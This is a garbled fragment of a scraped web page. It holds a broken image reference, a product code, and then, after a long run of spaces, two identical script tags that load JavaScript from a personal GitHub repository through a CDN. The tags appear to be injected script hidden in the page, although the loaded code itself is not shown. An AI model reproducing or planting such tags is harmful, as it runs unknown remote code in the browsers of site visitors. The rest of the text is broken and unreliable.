 ( - Ar-Rm-407)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  